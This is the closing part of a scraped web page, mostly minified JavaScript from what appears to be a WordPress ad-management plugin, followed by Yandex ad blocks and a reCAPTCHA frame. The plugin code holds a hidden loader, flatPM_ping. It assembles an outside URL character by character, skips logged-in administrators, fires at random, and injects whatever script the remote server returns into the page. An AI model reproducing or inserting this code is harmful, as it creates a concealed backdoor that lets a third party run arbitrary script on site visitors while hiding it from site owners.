0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3522","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-2 -->\n<div id=\"yandex_rtb_R-A-2174847-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-2',\n    blockId: 'R-A-2174847-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"3523","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-4 -->\n<div id=\"yandex_rtb_R-A-2174847-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-4',\n    blockId: 'R-A-2174847-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3524","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-5 -->\n<div id=\"yandex_rtb_R-A-2174847-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-5',\n    blockId: 'R-A-2174847-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"3527","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-3 -->\n<div id=\"yandex_rtb_R-A-2174847-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-3',\n    blockId: 'R-A-2174847-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<!-- Yandex.RTB R-A-2174847-8 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2174847-8'
  })
})</script>

<!-- Yandex.RTB R-A-2174847-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2174847-9'
  })
})</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PjxxjLniBhDjm6QS7xyI_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767452686959');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>